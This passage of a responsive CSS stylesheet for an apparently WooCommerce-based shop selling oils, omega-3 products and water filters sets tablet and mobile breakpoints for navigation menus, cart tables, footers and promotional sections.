    position: relative;
    bottom: 0px;
    margin-top: 20px;
  }
  .zoom-speaker-info {
    padding: 20px 20px 10px 20px;
  }
  .join-us-section .home-read-more {
    margin-bottom: 25px;
  }
  .new-home-loyalty-video .wideo-lp-w {
    margin-bottom: 15px !important;
  }
  .hemp-bg-div h2 {
    padding-top: 15px;
  }
  .zoom-speaker-section > .row {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .join-us-register-section {
    padding: 40px 0px;
  }
  .homepage-section.desktop-version .wideo-lp-w {
    margin-bottom: 15px;
  }

  .footer-contact-section {
    padding: 35px 0px;
  }
  img.contact-section-img {
    margin: 0 auto;
    float: none;
  }
  .join-us-q-img {
    margin-top: 20px;
  }

  input.phonearea-class {
    width: 30% !important;
  }

  input.phone-class {
    width: 65% !important;
  }
  .desktop-version .rounded-box.lightblue-color-r.rep-view img {
    height: 80%;
  }
  .moroccan-banner-section {
    height: 300px;
    margin-top: 117px;
  }
  .moroccan-text-banner h1 {
    font-size: 32px;
    line-height: 35px;
  }
  .moroccan-text-section {
    padding: 40px 25px 20px;
  }
  .moroccan-text-section p.bolded-p,
  p.grfik-info-p {
    font-size: 25px;
    line-height: 27px;
  }
  .moroccan-text-section img {
    margin: 0px auto 40px;
  }
  .moroccan-clinic img {
    width: 300px;
  }
  .homepage-section .zoom-speaker-section .middle-info-bottom {
    min-height: 100px;
  }
  .homepage-section .zoom-speaker-section > .row {
    flex-wrap: nowrap;
    flex-direction: column;
  }
  .homepage-section .middle-info-bottom img {
    height: 50px;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  .col-for-ruls:nth-of-type(2) hr {
    display: none;
  }
  section#promo-banner {
    height: 300px !important;
    max-height: 300px !important;
  }
  #uploadImages {
    padding-top: 20px;
  }
  #after-event-gallery .thegallery .after-gallery-poster {
    width: 31%;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 120px;
  }
  h4.w-w-w-gallery-title,
  #videoSection h2 {
    min-height: 46px;
  }
  /* shop cart */
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    padding: 0.8rem !important;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    font-size: 14px;
  }
  .qwetality-nav.is-logged .qvg-shop-products li a div p {
    font-size: 11px;
    line-height: 13px;
  }
  .qwetality-nav.is-logged .shop-megamenu .text-left ul li {
    margin-top: 10px;
  }
  .qwetality-nav.not-logged .eoil-link a p:lang(en),
  .qwetality-nav.not-logged .eoil-link a p:lang(de) {
    margin-bottom: -7px;
  }
  .qwetality-nav .dropdown-menu .p-title {
    font-size: 30px;
    line-height: 25px;
    margin-bottom: 25px;
  }
  .special-offer-div-btn {
    width: 90%;
  }
  p.special-offer-div-price-retail {
    margin-top: 10px;
  }
  .special-offer-div-price {
    margin: 7px 0px;
  }
  .special-offer-div {
    padding-bottom: 20px;
  }
  .special-offer-div-text p i,
  .special-offer-div-text {
    font-size: 14px;
  }
  .special-offer-div-btn a.button.add_to_cart_button {
    line-height: 17px;
  }
  .special-offer-div-price {
    line-height: 16px;
  }
  .desktop-version .rounded-box {
    height: 230px;
    margin-bottom: 30px;
  }
  .e-oils-more-text {
    width: 24%;
  }
  .e-oils-more-text img {
    width: 24%;
  }
  .e-oils-more-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .rounded-box.orange-color img,
  .rounded-box.green-color img,
  .rounded-box.yellow-color.cosmetics img,
  .rounded-box.tizian-color img,
  .rounded-box.green-color img {
    height: 100%;
    right: 0px;
    width: auto;
  }
  .homepage-section.desktop-version [class*="col-"] {
    margin-bottom: 0px;
  }
  .desktop-version .rounded-box.rep-view img {
    height: 80%;
    width: auto;
    right: 0px;
  }
  section.membership4free-home {
    padding: 10px 0px;
  }
  footer img.footer-logo {
    width: 135px;
  }
  footer ul li a,
  ul.footer-all-info li,
  .footer-notice {
    font-size: 13px;
    line-height: 14px;
  }
  a.shop-now-button {
    font-size: 18px;
    padding: 9px 33px 7px 30px;
  }
  .nex-prev-arrows .fa.fa-angle-left {
    padding-right: 90px;
  }
  .desktop-version .notlog .rounded-box.gray-color img {
    width: 63%;
  } /*delete when air comes*/
  .desktop-version .notlog .rounded-box.gray-color .e-oils-more-text {
    width: 33%;
  } /*delete when air comes*/
  .desktop-version .rounded-box.gray-color-r.rep-view img {
    height: 70%;
  }
  footer h3 {
    font-size: 11px;
    letter-spacing: 1px;
  }
  .join-us-register-section .home-read-more {
    margin-top: 30px;
  }
  .homepage-section.desktop-version .wideo-lp-w {
    margin-bottom: 15px;
  }
  footer ul li {
    margin-bottom: 5px;
  }
  .with-leaf-bg img,
  .join-us-q-img {
    height: 300px;
    margin: 30px auto;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 30px 0px 10px;
  }
  .qwetality-nav.is-logged .eoil-link a p {
    margin-bottom: -5px;
  }
  .qwetality-nav.not-logged .eoil-link a p {
    margin-bottom: -7px;
  }
  section.topten-home {
    padding-top: 35px;
  }
  section.topten-home img {
    margin: -11px auto 0px;
  }
  #down-for-notlogshop .qvg-shop-products li a div p {
    font-size: 14px;
  }
  #down-for-notlogshop li.ipad-margin {
    margin: 0 7px;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    display: inline-block !important;
  }
  body .woocommerce_promotion_badge_text {
    left: 27px;
  }
  .parent-triangle-div {
    left: 32px;
  }
}

@media screen and (max-width: 978px) {
  a.hiddenDesc {
    display: block;
    padding-right: 10;
  }
  .no-07-promo-wrapp {
    padding: 5px 20px;
  }
  #no-07-promo .no-07-promo-text {
    padding-top: 3%;
    text-align: center;
  }
  .no-07-promo-text-price {
    margin: 0 auto;
  }
}

@media screen and (max-width: 900px) {
  .slider-content {
    top: 50%;
  }
  p.slider-content-text {
    margin: 10px auto;
    padding: 10px 18px;
  }
  .w-nav-control {
    display: block;
    padding-left: 15px;
  }
  #about-sec-title {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  h2.about-subtitle {
    padding-left: 10%;
  }
  .gelDetailText ul.products li.product,
  .nailDetailText ul.products li.product,
  .omegaDetailText ul.products li.product {
    width: 310px !important;
  }
  table#omegaTable {
    width: 100%;
    margin: 25px 5px;
  }
  .woocommerce .products .product {
    width: 49% !important;
  }
  #cataloug-section .woocommerce .products .product {
    width: 100% !important;
  }
  .new-home-loyalty-video {
    margin: 35px auto 10px;
  }
  .new-home-loyalty-video .wideo-lp-w #lpvideo,
  #qvg-roles-sec .wideo-lp-w #lpvideo {
    box-shadow: none;
  }
  a.wetality-air-shop-btn {
    padding: 12px 20px;
  }
}

@media screen and (max-width: 890px) {
  /* css for myaccount page - orders */
  nav.woocommerce-MyAccount-navigation {
    padding-bottom: 25px;
    border-bottom: 1px solid #8f8888cc;
    width: 100%;
  }
  .woocommerce-MyAccount-content {
    float: left;
    width: 100%;
    padding-left: 0px;
    margin-top: 30px;
    border-left: none;
  }
  .woocommerce nav.woocommerce-MyAccount-navigation ul li {
    display: inline-block;
    position: relative;
    float: left;
    margin-right: 20px;
  }
  .woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2),
      0 6px 20px 0 rgba(0, 0, 0, 0.19);
    background: #fff;
    border: 1px solid #e94e0f;
    color: #e94e0f !important;
  }
}

@media screen and (max-width: 890px) and (min-width: 768px) {
  .health-sec-texts .more-link {
    bottom: -18%;
  }
  #health-sec h1 {
    margin: 25px auto 40px;
  }
  .shop-detail-info {
    width: 49%;
  }
}

@media screen and (max-width: 870px) and (min-width: 768px) {
  .single-product div.product form.cart {
    margin-bottom: 0px !important;
    padding-bottom: 8px !important;
  }
  .single-product div.product #add_to_smartship_btn_id {
    margin-left: 0px;
  }
  .single-product div.product form.jgtb-add-to-subscription {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 860px) {
  .health-sec-texts .more-link {
    bottom: -24%;
  }
  h1.background {
    line-height: 0.6;
    font-size: 4rem;
  }
  .social-icons li:first-child {
    margin-right: 8px;
  }
  footer .social-icons li {
    margin-left: 3px;
  }
  #videosFolders {
    padding: 50px 0;
  }
  .video-div {
    padding: 10px 7px;
  }
}

@media screen and (max-width: 850px) and (min-width: 767px) {
  .special-offer-div {
    padding-bottom: 30px;
  }
}

@media screen and (max-width: 815px) and (min-width: 767px) {
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li > a {
    font-size: 14px;
    padding-left: 5px;
    padding-right: 5px;
  }
  .special-offer-div.german-offer .special-offer-div-text {
    top: 15%;
  }
}

@media screen and (min-width: 768px) {
  ul.products li.product {
    float: none !important;
  }
  .eoil-link.desk-margin {
    margin: 0 10px;
  }

  .hidden-mini-cart {
    display: none;
  }
}

/* for ipad style menu detection */
@media screen and (max-width: 1024px) {
  body.home #content,
  body.home.logged-in .l-main,
  body.single.single-post .l-main {
    margin-top: 0px !important;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
    background-color: #fff;
  }
  .navbar-brand > img {
    width: 110px !important;
    margin: 2px 5px !important;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
    padding-top: 19px;
    padding-bottom: 18px;
    float: left;
  }
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
    line-height: 52px;
  }
  .language-chooser {
    z-index: 9;
    position: absolute;
    background: #fff;
    width: 100%;
    left: 3px;
    padding-left: 7px;
    padding-top: 7px;
    margin-top: 1px !important;
    line-height: 25px;
    -webkit-box-shadow: -2px 2px 7px -6px rgb(0 0 0 / 75%);
    -moz-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -2px 2px 7px -6px rgb(0 0 0 / 75%);
  }
  .language-chooser li {
    margin-bottom: 10px !important;
    display: inline-block;
  }
  .language-chooser a img {
    float: left;
    margin-right: 5px;
  }
  .language-chooser a span {
    display: block !important;
    color: #000;
    font-size: 11px;
    float: right;
    padding-top: 6px;
  }
  /*#myCarousel .carousel-indicators li {
      width: 11px;
      height: 7px;
      margin: 0px 3px;
      border-radius: 4px;
      border: none;
      background-color: #E2E2E2;
  }
  #myCarousel .carousel-indicators .active {
      width: 30px;
      height: 7px;
      background-color: #171717;
  }*/
  /*ol.carousel-indicators li:before{content: none;}*/
  img.imageMobile {
    display: block !important;
  }
  /*#myCarousel a.shop-now-button {
      position: relative;
      text-shadow: none;
      padding: 10px 21px;
      float: right;
      width: auto;
      color: #000;
      background-color: #fff;
      border: none;
      border-radius: 45px;
      box-shadow: 0px 4px 8px rgb(0 0 0 / 6%);
      transition: all 0.3s ease 0s;
      cursor: pointer;
      outline: none;
      margin-top: -25px;
      margin-bottom: 25px;
      margin-right: 15px;
      left: 0px;
      transform: none;
      font-size: 16px;
  }*/
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
    margin: 20px auto 0px;
  }
  /* for mobile menu issue */
  footer#footer-qvg-mobile {
    position: relative;
    z-index: -1;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  ol.other-color {
    display: block;
  }
  section#promo-banner {
    height: 300px !important;
    max-height: 300px !important;
  }
  .fa.fa-search {
    margin-top: 5px;
  }
  .qwetality-nav.not-logged .fa.fa-search {
    margin-top: 3px;
  }
  .single.single-product
    .woocommerce
    div.product
    .summary
    span.woocommerce-Price-amount.amount {
    font-size: 30px;
  }
  .single.single-product .product_title.entry-title {
    font-size: 1.7em;
  }
  .hepm-cultivation-withline h2 {
    line-height: 48px;
    font-size: 4rem;
  }
  #page .main-sec h2 {
    font-size: 45px;
    margin: 35px 0px;
  }
  .embed-responsive .embed-responsive-item {
    height: auto;
  }
  .desktop-version .rounded-box.lightblue-color img {
    height: 80%;
  }
  .qwetality-nav .qvg-shop-products li a div p {
    line-height: 15px;
    font-size: 13px;
  }
  .qvg-shop-products .ipad-margin,
  .eoil-link.desk-margin {
    margin: 0px 5px;
  }
  .cart-nav-item {
    border-left: 1px solid #e2e2e2;
  }
  #site-header-cart.site-header-cart .cart-contents {
    padding: 0.8em 0 1.19em;
  }
  #site-header-cart .cart-contents .count {
    font-family: "Gotham-Light", Arial, sans-serif !important;
  }
  body.page-template-template-default-no-sidebar.logged-in,
  body.single.logged-in #content {
    margin-top: 0px;
  }
  body.logged-in .shop-page-header {
    padding: 0px 0px 5px;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 30px 0px 10px;
  }
  .parent-triangle-div {
    left: 25px;
  }
  .homepage-section.mobile-version {
    padding-top: 80px;
  }
  .single #primary {
    padding-top: 25px;
  }
  .shop_table.shop_table_responsive.cart {
    padding-top: 20px;
  }
}

/* iPad - portrait */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  h2.about-subtitle {
    margin-top: 60px;
  }
  .container,
  #special-offers-shop-section .container {
    width: 100%;
  }
  #promotion-package-id .full-width,
  #testing-package-id .full-width,
  #member-fee-id .full-width {
    margin-left: 0;
  }
  .autoship-random .full-width {
    margin-left: 4% !important;
  }
  section#promo-banner {
    margin-top: -35px;
  }
  #myAcceptModal .modal-body {
    height: 500px !important;
  }
  .footer-contact-form.validate-form {
    padding-left: 20px;
    padding-right: 5px;
  }
  .image-custom-wrapper .float-div {
    top: 8%;
  }
  .social-icons li:first-child,
  .social-icons .fa {
    margin-right: 3px;
  }
  .woocommerce div.product .summary {
    padding-right: 15px;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
  }
}

/* iPad - landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
  h2.about-subtitle {
    margin-top: 85px;
  }
  a.single-href {
    margin-right: 7%;
  }
  .special-offer-div-text {
    top: 4%;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 300px;
  }
}

@media screen and (max-width: 783px) and (min-width: 767px) {
  body.home.logged-in.admin-bar .l-main {
    margin-top: 100px;
  }
}

/* if username in red button is to long */
@media screen and (min-width: 767px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    white-space: nowrap;
  }
  .shop_table.shop_table_responsive.cart td.product-remove,
  table.cart td.product-remove a.remove {
    width: 25px;
  }
  /* quantity in cart */
  .shop_table.shop_table_responsive.cart div#quantity {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: center;
  }
  #water-product-list .wrrap-blob-bg {
    margin-top: 100px;
  }
  #water-product-list .blob-bg2 {
    margin-top: 0px;
  }
  .qwetality-nav.is-logged .eoil-link a p {
    margin-bottom: -7px;
  }
}

@media screen and (max-width: 767px) {
  body {
    font-size: 16px;
    line-height: 22px;
  }
  h2 {
    font-size: 20px;
    line-height: 21px;
  }
  h3 {
    font-size: 19px;
    line-height: 20px;
  }
  img.imageMobile {
    display: block !important;
  }
  div#cookie-law-info-bar {
    margin-bottom: 80px;
    line-height: 16px;
    font-size: 13px;
  }
  #cookie-law-info-bar a.medium {
    margin: 0px 3px;
    border-radius: 3px;
    font-size: 11px;
  }
  img.imageFull {
    display: none !important;
  }
  .slider-content .text-center h3,
  .slider-content .text-center img {
    display: none !important;
  }
  .w-cart-quantity {
    display: inline-block;
    cursor: pointer;
  }
  span.downArr {
    display: block;
    float: right;
    padding-right: 25px;
    padding-left: 40px;
    cursor: pointer;
    padding-top: 12px;
    font-size: 22px;
  }
  .qwetality-nav
    .navbar-collapse.collapse.in
    .navbar-nav
    > li.megamenu:hover
    .hover-dropdown,
  #navbar-main ul li:hover .dropdown-menu,
  span.downArrFull {
    display: none;
  }
  a.for-dropdown {
    float: none;
  }
  .slider-content h3 {
    font-size: 19px;
  }
  .carousel-indicators {
    bottom: 0px;
  }
  #health-sec {
    height: 600px;
  }
  #health-sec h1 {
    font-size: 35px;
    margin: 45px auto 10px;
  }
  #health-sec h1,
  #health-sec h2 {
    margin: 23px auto;
  }
  #health-sec h2 {
    font-size: 26px;
  }
  .health-sec-texts .more-link {
    bottom: -30%;
  }
  #about-sec {
    height: 650px;
  }
  #about-sec-title h1 {
    margin: 30px auto;
  }
  h2.about-subtitle {
    margin-top: 70px;
  }
  #about-sec .l-section-h {
    padding: 10px 0 50px;
  }
  #child-page-sec .cp-image {
    clear: both;
    padding: 30px 0px;
  }
  .cp-image img {
    max-width: 55%;
  }
  .second-info-row .one-third {
    text-align: center;
  }
  .package-box,
  .package-box-two {
    margin: 10px auto 20px !important;
    width: 320px !important;
  }
  .first-info-row h2 {
    font-size: 38px;
  }
  #section-one h1 {
    font-size: 60px;
  }
  section#section-two h2 {
    font-size: 35px;
  }
  section#section-three {
    text-align: center;
  }
  section#section-three h3 {
    padding-bottom: 20px;
  }
  .paragraphcssone p,
  .paragraphcsstwo p,
  .paragraphcssthree p {
    font-size: 18px;
  }
  section#section-before-three .first-col {
    text-align: center;
    padding-top: 0px;
  }
  section#section-fourth {
    padding: 50px 0px 80px;
  }
  section#section-fifth {
    padding: 50px 0;
  }
  section#section-sixth {
    padding: 20px 0px;
    text-align: center;
  }
  section#section-sixth h1 {
    font-size: 55px;
  }
  section#section-sixth h2 {
    font-size: 22px;
  }
  section#section-sixth .imagediv {
    padding-top: 0px;
  }
  span.red {
    font-size: 30px;
  }
  /* vita gold skin nail */
  #page .main-sec .l-section-h.i-cf,
  #page .last-section .l-section-h.i-cf {
    padding: 10px;
  }
  section.before-section {
    padding: 10px !important;
  }
  #page .main-sec .l-section-img,
  #page .main-sec.l-section-img .upb_row_bg {
    background-size: 0px;
    background-image: none;
    background: none !important;
  }
  #page .main-sec h2 {
    font-size: 24px;
    margin-top: -60px;
  }
  .vita-gold-single-img {
    text-align: center;
    margin-top: 40px;
  }
  .vita-gold-single-img img {
    width: 250px;
  }
  .inner-circle {
    height: 360px;
    max-height: 360px;
  }
  .wpb_text_column.text-into-img {
    top: 80px;
    padding-top: 0px;
  }
  .text-into-img h3 {
    font-size: 30px;
  }
  .quotes-div img,
  .quotes-div-two img {
    margin: 0 auto;
    width: 250px;
  }
  .into-quotes {
    padding-top: 0px;
  }
  /* Omega 3 */
  .omega-g-cols .w-image {
    text-align: center;
  }
  .omega-g-cols .w-image img {
    width: 350px;
  }
  .omega3-inner-circle {
    height: 300px;
    max-height: 300px;
  }
  .omega3-text-into-img {
    top: 50px;
    padding-top: 0px;
  }
  .wpb_text_column.omega3-quotes-div {
    margin-top: 50px;
  }
  /* omega for free */
  .six-for-free h1 {
    font-size: 30px;
  }
  .six-for-free h2 {
    font-size: 20px;
  }
  .six-for-free h3 {
    font-size: 20px;
    line-height: 25px;
  }
  .for-free-image .w-image {
    margin-bottom: 0px;
  }
  .w-image.omfor4 {
    padding-top: 0px;
  }
  .shop-detail-info {
    width: 100%;
    float: left;
    position: relative;
    padding: 30px;
    text-align: justify;
  }
  #omega-id .one-half .woocommerce ul.products,
  #nail-solution-id .one-half .woocommerce ul.products,
  #skin-gel-id .one-half .woocommerce ul.products {
    margin: 0px !important;
    float: none;
    text-align: center;
  }
  #omega-id .woocommerce .products .product,
  #nail-solution-id .woocommerce .products .product,
  #skin-gel-id .woocommerce .products .product {
    width: 90% !important;
    margin: 30px auto;
    margin-left: 0px !important;
  }
  .green-brush1,
  .green-brush2,
  .with-brush1,
  .with-brush2 {
    text-align: left;
  }

  body.home #content,
  body.home.logged-in .l-main,
  body.single.single-post .l-main {
    margin-top: 0px;
  }
  #itro_popup {
    margin-top: auto !important;
    max-height: calc(100vh - 80px) !important;
    overflow-y: auto !important;
  }
  #popup_countdown {
    position: fixed !important;
    top: 0px;
    bottom: auto !important;
  }
  #event-tilbud-bg {
    height: 200px;
  }
  #event-tilbud-bg h2 {
    font-size: 2.5em;
    padding: 20px;
  }
  .features .divs {
    padding: 2em;
  }
  .tilbud-color {
    font-size: 20px !important;
    line-height: 32px;
    top: 85% !important;
    border: 2px solid #e75f34;
  }
  .events-banner {
    min-height: 500px;
  }
  .seebtns .btn-lg {
    margin-top: 0px;
  }
  #popup_content img.aligncenter {
    padding-top: 7%;
  }
  section#promo-banner {
    height: 200px !important;
    margin-top: -35px;
    max-height: 200px !important;
  }
  .g-cols.offset_small.promo-mat-btns > .one-third {
    text-align: center;
  }
  .promo-mat-btns .w-btn-wrapper.align_right {
    float: none;
    text-align: center;
  }
  .smaller-promo a {
    margin-right: 0%;
  }
  .smaller-promo {
    margin-bottom: 0px;
  }
  #myAcceptModal {
    padding-right: 0px !important;
  }
  #myAcceptModal .modal-body {
    height: 170px;
  }
  #myAcceptModal h4.modal-title {
    padding-right: 20px;
    font-size: 18px;
  }
  #myAcceptModal .modal-footer {
    padding: 5px 10px;
  }
  #myAcceptModal .modal-header {
    padding: 8px 15px;
  }
  .cookie-notice-container {
    padding: 5px;
  }
  #cookie-notice {
    line-height: 18px;
  }
  .oneDiv {
    width: 100%;
    float: none;
  }
  .oneDiv img {
    margin: 0 auto;
    width: 300px;
  }
  .groupDivs {
    width: 100%;
    float: none;
  }
  .twoDiv {
    width: 100%;
    text-align: left;
    padding: 10px;
  }
  .twoDiv h3 {
    font-weight: 600;
  }
  .threeDiv {
    float: none;
    margin-top: 5px;
    padding: 10px 10px 30px;
  }
  .singleI img {
    width: 320px;
    height: 200px;
    display: block;
    margin: 0 auto;
  }
  #qwt .qw-text {
    display: none;
  }
  .qw-text.for-mobile {
    display: block !important;
    position: relative;
    transform: none;
    left: 0;
    top: 0;
  }
  section#qwt {
    padding: 0px;
  }
  h1.background {
    line-height: 0.5;
    font-size: 3rem;
  }
  h2.background {
    font-size: 2.5rem;
    line-height: 0.2;
  }
  h1.background:before {
    border-top: 13px solid rgba(226, 77, 83, 0.4);
  }
  #aevent-lunch {
    clip-path: none;
    padding-top: 45px;
    padding-bottom: 240px;
  }
  #aevent-end {
    padding-top: 50px;
  }
  .shop-now-button.event-btn {
    padding: 7px;
    top: 87% !important;
  }
  #uploadImages {
    padding-top: 0px;
  }
  /* NEW STYLE FOR A BRAND NEW HEADER */
  .qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
    display: block;
  }
  .navbar-collapse.collapse.in li.megamenu a {
    display: inline-block;
    flex-grow: 1;
  }
  .dropdown-menu ul li {
    line-height: 20px;
  }
  .register-red-btn.pc-menu {
    display: none !important;
  }
  .navbar-default .navbar-toggle .icon-bar {
    background-color: #000;
  }
  .navbar-toggle .icon-bar:last-child,
  .qwetality-nav .mobile-toogle .navbar-toggle:hover .icon-bar:first-child {
    width: 15px;
  }
  .qwetality-nav .mobile-toogle .navbar-toggle:hover .icon-bar:last-child {
    width: 22px;
  }
  .navbar-brand > img {
    width: 110px !important;
    margin: 2px 5px !important;
  }
  .navbar-nav {
    margin: 0px;
  }
  .navbar-toggle,
  .qwetality-nav .mobile-toogle {
    display: block;
    margin: 0 auto;
  }
  .navbar-nav > li {
    float: left;
  }
  .main-nav-container .navbar-nav > li {
    float: none;
  }
  .qwetality-nav .mobile-toogle {
    border-top: 1px solid #e6e6e6;
    margin-top: 4px;
    clear: both;
  }
  .qwetality-nav .mobile-toogle .navbar-toggle {
    float: left;
    border: 0;
  }
  .login-mobile-toggle {
    float: right;
  }
  .login-mobile-toggle ul li {
    position: relative;
    display: inline-block;
    padding: 6px 0px 0px 5px;
    margin-bottom: 0px;
  }
  .login-mobile-toggle ul li a {
    color: #000;
  }
  #navbar-main .navbar-nav > li > a {
    color: #000;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 22%;
  }
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 6px;
  }
  .navbar-collapse.collapse .nav.navbar-nav,
  li.pc-menu,
  .qvg-shop-products li a div img {
    display: none;
  }
  .container.main-nav-container {
    clear: both;
  }
  #navbar-main {
    padding-top: 10px;
    padding-bottom: 0px;
    border-bottom: 1px solid #e7e7e7;
  }
  .navbar-collapse.in .nav.navbar-nav {
    display: block;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    position: relative;
  }
  .ush_cart_1 .w-cart-link {
    line-height: 20px !important;
  }
  a.hiddenMob i.fa.fa-shopping-cart {
    display: inline-block !important;
  }
  a.hiddenMob span.w-cart-quantity {
    margin-left: 10px;
  }
  .w-cart-dropdown {
    top: 27px;
  }
  .qvg-shop-products ul {
    flex-direction: column;
  }
  .qvg-shop-products ul li {
    text-align: left;
    line-height: 30px;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .p-select {
    font-size: 12px;
  }
  .p-title {
    font-size: 15px;
    line-height: 19px;
    margin-bottom: 5px;
  }
  .shop-megamenu .text-left ul li {
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 15px;
  }
  .shop-megamenu .row {
    flex-wrap: nowrap;
    display: block;
    -ms-flex-wrap: nowrap;
  }
  .qvg-shop-products li a div p {
    margin-top: 0px;
    line-height: 17px;
  }
  .qvg-shop-products ul {
    border-top: 1px solid #b5b5b5;
    padding-top: 10px;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    box-shadow: none;
  }
  .navbar-collapse #navbar-main .navbar-nav > li > a {
    font-size: 17px;
  }
  .qvg-shop-products ul {
    padding-top: 5px;
  }
  .qvg-shop-products ul li {
    line-height: 10px;
  }
  .qvg-shop-products li a div p,
  .megamenu .dropdown-menu a {
    font-size: 14px;
  }
  .show-on-mobile {
    display: table !important;
    width: 100%;
    margin-top: 10px;
  }
  .show-on-mobile-div {
    /*display: table-cell;*/
    display: block;
    line-height: 40px;
    padding: 10px;
    text-align: center;
    background: #dedede;
    padding-bottom: 8px;
  }
  .show-on-mobile-div.the-red-btn a {
    color: #fff;
  }
  .the-red-btn {
    background: #de3818;
    color: #fff;
  }
  .qwetality-nav .container.main-nav-container {
    margin-right: -15px;
    margin-left: -15px;
    padding-right: 0px;
    padding-left: 0px;
  }
  .qwetality-nav .navbar-nav > li {
    padding-left: 15px;
    padding-right: 15px;
  }
  li.megamenu [class*="col-"] {
    margin-bottom: 0px;
  }
  .is-logged .go_right,
  .is-logged .w-cart,
  .is-logged .ush_cart_1 .w-cart-link {
    line-height: 0px;
  }
  .is-logged li .fa.fa-envelope-o {
    line-height: 34px;
  }
  .is-logged .fep_unread_message_count {
    top: 6px;
    right: -10px;
  }
  .is-logged .ush_cart_1 .w-cart-link {
    line-height: 0px !important;
  }
  .qwetality-nav .navbar-brand {
    width: 100%;
    padding: 10.5px 5px 11.5px;
  }
  .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
    line-height: 52px;
  }
  /* for new shop*/
  .woocommerce .products .product {
    padding: 20px;
  }
  .shop-page-header,
  .register-page-header {
    padding: 0px 0px 5px !important;
  }
  body.page-template-wetality-water-filters .shop-page-header {
    padding: 57px 0px 5px !important;
    margin-top: 15px;
  }
  .shop-page-header h1,
  .register-page-header h1 {
    font-size: 20px !important;
    margin-top: 17px;
  }
  #shop-products {
    margin-top: 0px;
  }
  #shop-products h2.show-shop-category {
    font-size: 16px;
    margin-bottom: 30px;
    margin-top: 30px;
  }
  footer img.footer-logo {
    margin: 20px auto 15px;
    width: 130px;
  }
  footer .smyle-logo img {
    margin: 20px auto 15px;
  }
  body.home.logged-in.admin-bar .l-main {
    margin-top: 46px;
  }
  .row.home-videodiv h2 {
    font-size: 16px;
    margin-bottom: 16px;
  }
  .row.home-small-cols {
    margin-bottom: 0px;
    display: flex;
    flex-wrap: wrap;
    margin-top: 5px;
  }
  .row.home-small-cols p {
    line-height: 19px;
  }
  .row.home-small-cols b {
    font-size: 17px;
  }
  .row.home-small-cols i.fa {
    font-size: 20px;
    margin-bottom: 0px;
  }
  .row.home-small-cols > div {
    margin-bottom: 0px;
  }
  .float-div p.pone {
    display: none;
  }
  .not-logged-div-down .show-only-on-mob {
    display: block;
  }
  .image-custom-wrapper {
    margin: 10px auto 25px;
  }
  p.intone,
  p.pone {
    font-size: 16px;
    line-height: 21px;
  }
  p.pfour {
    line-height: 20px;
    font-size: 18px;
  }
  p.title-gray {
    margin-bottom: 20px;
  }
  .promoContainer {
    margin-bottom: 0px;
  }
  footer {
    padding: 0px 0px 55px;
  }
  .l-main {
    margin-top: 68px;
  }
  #search {
    height: 55px;
  }
  #search .close-search {
    right: 0px;
    font-size: 15px;
    top: 2px;
    line-height: 33px;
  }
  #search button.close {
    font-size: 16px;
    margin-left: 10px;
    width: 30px;
    height: 30px;
  }
  #search input[type="text"] {
    width: 65%;
    font-size: 16px;
    padding-left: 20px;
    padding-right: 10px;
    top: 0%;
    height: 55px;
  }
  /* END OF NEW STYLE FOR A BRAND NEW HEADER */
  /*test for menu */
  #navbar-main {
    padding-top: 10px;
    padding-bottom: 220px;
  }
  .navbar-collapse,
  .navbar-fixed-top .navbar-collapse {
    max-height: none !important;
    height: 100vh;
  }
  .navbar-collapse.in {
    height: 100vh;
  }
  .navbar-fixed-top .navbar-collapse {
    max-height: none;
  }
  .navbar-collapse.in .nav.navbar-nav {
    overflow: auto;
    z-index: 2;
  }
  .show-on-mobile {
    display: table !important;
    height: 60px;
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 2222;
  }
  body.single #content {
    margin-top: 20px;
  }
  body.single .product_title.entry-title {
    font-size: 1.8em;
  }
  div.zopim {
    z-index: 999 !important;
  }
  #after-event-gallery ul#lightgalleryAfter {
    margin: 0px;
  }
  #after-event-gallery .thegallery .after-gallery-poster {
    float: left;
    width: 100%;
    margin: 0px auto;
    padding: 10px;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 195px;
    width: 320px;
